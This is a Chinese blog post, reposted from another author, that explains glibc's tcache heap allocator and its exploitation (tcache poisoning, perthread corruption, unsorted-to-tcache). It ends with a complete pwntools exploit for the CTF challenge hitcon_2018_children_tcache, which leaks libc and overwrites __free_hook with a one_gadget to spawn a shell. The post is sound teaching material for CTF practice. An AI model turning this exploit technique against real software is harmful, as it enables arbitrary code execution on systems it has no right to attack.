Tcache机制讲解和利用
必须要进入更高级的glibc版本学了,题目打不下去了
本文转载于这篇文章
作者:Fish_o0O
Tcache机制是在libc-2.26中引入的一个新的堆管理机制,是在Ubuntu 17.04后引进的一种技术,但这种技术为了提高效率的同时也带来了很多的安全隐患。
0x01 Tcachebin源码分析:
我们先来看看Tcache的两个结构体:
tcache_perthread_struct:
#define TCACHE_MAX_BINS 64
typedef struct tcache_perthread_struct{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
}tcache_perthread_struct;tcache_entry
typedef struct tcache_entry{
struct tcache_entry *next;
}tcache_entry;从源码看来,tcache_perthread_struct在Tcache机制中起管理作用,通常情况下,sizeof(tcache_perthread_struct)== 0x240,也就是可以对低于0x400大小的堆块进行管理(下面有解释),tcache_perthread_struct.count[i]在64bit系统中对应大小为8*i的堆块的tcachebin数量,i最大为7,也就是Tcachebins最多能存储8个堆tcache_pthread_struct.tcache_entry[i]则指向该大小对应的第一个Tcachebin的fd的位置
free
tcache_put(mchunkptr chunk , size_t tc_idx)
{
tcache_entry *e = (tcache_entry *)chunk2mem(chunk);
assert(tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}Tcache机制和前几个版本不一样的是,刚开始free掉的堆块不是直接进入fastbin、unsortbin等bins里,它是先进入Tcachebins里,等Tcachebins填满了8个堆块再进入其他bins里,在放入Tcachebin时会调用tcache_put函数,其代码如上。
总的来说,就是将free的堆块插入Tcachebin的前端,将fd指向前一个堆块,并将对应的tcache_entry指向当前堆块,再将count+1。
malloc
tcache_get(size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert(tc_idx < TCACHE_MAX_BINS);
assert(tcache->counts[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void*)e;
}若对应大小的Tcachebin为空,则会从对应大小的bin中去寻找(寻找顺序同之前版本)。在这种情况下,即Tcachebin未满时,却从Fastbin/Smallbin中取出堆块,则会将链上的其他堆块都链入Tcachebin中。其具体算法是首先判断该大小对应的Tcachebin是否未满,若未满则将并将Fastbin/Smallbin中取出的堆块指针进行保存,其之后的堆块按照Fastbin/Smallbin的分配顺序将堆块链入Tcachebin中,直到对应大小的Tcachebin放满或Fastbin/Smallbin的链为空,最后将之前取出的堆块指针返回给用户使用。由于是按照Fastbin/Smallbin的分配顺序将堆块放入Tcachebin中,因此不难判断,最从Tcachebin中申请的堆块顺序是与正常从Fastbin/Smallbin中申请堆块顺序时反向的。
0x02 举个栗子:
如图:我申请两个0x10和一个0x20的堆块,并把它们free掉

0x250的堆块是在第一次申请内存时,会分配的一个空间用于存放tcache_pthread_struct(0x240+堆头=0x250)
图中红色方框内的数据,即对应结构体中的count,共0x40字节,每字节对应相应大小Tcachebin中的个数。如蓝色方框中对应size为0x20大小的Tcachebin中有2个空闲堆块,而绿色方框中则对应size为0x30大小的Tcachebin中有1个空闲堆块。
图中下面大方框内的数据,即对应结构体中的tcache_entry,共0x200字节(32行每行两个8位即2*32=0x40,0x40 * 8 == 0x200),每一个指针对应相应大小Tcachebin中第一个堆块的入口地址。如绿色箭头对应size为0x20大小的Tcachebin的入口地址,二蓝色箭头则对应size为0x30大小的Tcachebin**的入口地址。
0x03 Tcachebin和其他bins的异同点
从宏观来看,Tcachebin的各项操作与Fastbin大同小异,如FILO(先进后出)的单循环链表、精确分配(不切割)、free后为防止合并后一个堆块的inuse位不置0等。
但在细节上仍存在些许差异,如Fastbin中fd是指向链表中下一个堆块的堆头,而Tcachebin中fd则是直接指向链表中下一个堆块的fd。除此之外,在从Tcachebin中申请回内存块时,并没有特定的代码去检验该内存块的大小是否与这条Tcachebin所管理的大小相吻合!
以上两点差异意味着在Tcachebin中利用类似Fastbin Attack的技巧时,不需要再去找到合适的地址伪造size位,不需要再去计算堆头到data区域的偏移,而是指哪儿打哪儿(fd伪造到哪里,之后写的就是哪里)。
0x03 Tcache的利用姿势——pwn!
Tcache poisoning
- 篡改Tcachebin中的fd字段,导致在申请被篡改堆块后的下一个堆块时能够申请到任意地址。与Fastbin相比,Tcachebin中为了得到更高的效率而舍去了安全性,在进行申请时没有对size位进行校验,而且由于Tcachebin中的fd是指向下一个堆块的fd(Fastbin的fd是指向下一个堆块的堆头),因此指向的地址即是申请后写数据的地址,不再需要去考虑堆头的偏移。但是在glibc 2.29版本已经添加了size检查,因此只能实用与2.28版本之前。
Tcache perthread corruption
- 在最开始介绍结构体时提到的tcache_perthread_struct结构体,该结构体size为0x250,是管理整个Tcachebin的结构体,如果对这个结构体有写权限,那么可以控制任意大小Tcachebin的入口地址。(这个还不知道如何利用后续会补充,原理先扔这了)
U2T
- U2T即Unsortbin 2 Tcachebin,主要是配合Off By One或Off By NULL的漏洞,使Unsortbin在合并过程中将中间的Tcachebin合并,从而达到修改fd字段的效果。(这个碰到题目会补充)
hitcon_2018_children_tcache wp
这是buuctf上的一题,感觉相当的头痛,因为我自己的做法还有好几个细节想不通,这里贴上网上大部分的做法解析,看这篇文章和这篇文章
from pwn import*
context(os='linux', arch='amd64')
io=remote('node4.buuoj.cn',29360)
libc=ELF('./libc-2.27.so')
def p():
gdb.attach(io)
pause()
def choice(i):
io.sendlineafter('Your choice: ',str(i))
def add(size,content):
choice(1)
io.sendlineafter('Size:',str(size))
io.sendlineafter('Data:',content)
def delete(index):
choice(3)
io.sendlineafter('Index:',str(index))
def show(index):
choice(2)
io.sendlineafter('Index:',str(index))
# 0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
# constraints:
# rsp & 0xf == 0
# rcx == NULL
# 0x4f322 execve("/bin/sh", rsp+0x40, environ)
# constraints:
# [rsp+0x40] == NULL
# 0x10a38c execve("/bin/sh", rsp+0x70, environ)
# constraints:
# [rsp+0x70] == NULL
add(0x410,'aaaa')
add(0xe8,'bbbb')
add(0x4f0,'cccc')
add(0x10,'aaaa')
delete(0)
delete(1)
for i in range(0,8):
add(0xe8-i,'a'*(0xe8-i))
delete(0)
add(0xe8,b'a'*0xe0+p64(0x510))
delete(2)
add(0x410,'aaaa')
show(0)
libc_base=u64(io.recv(6).ljust(8,b'\x00'))-0x3ebca0
print("libc_base:"+hex(libc_base))
one=libc_base+0x4f322
free_hook=libc_base+libc.sym['__free_hook']
add(0xe8,'aaaa')#这里一直想不通为什么要再申请一个chunk才行,难道不能直接free 0两次吗
delete(2)
delete(0)
add(0xe8,p64(free_hook))
add(0xe8,'aaaa')
add(0xe8,p64(one))
delete(0)
io.interactive()


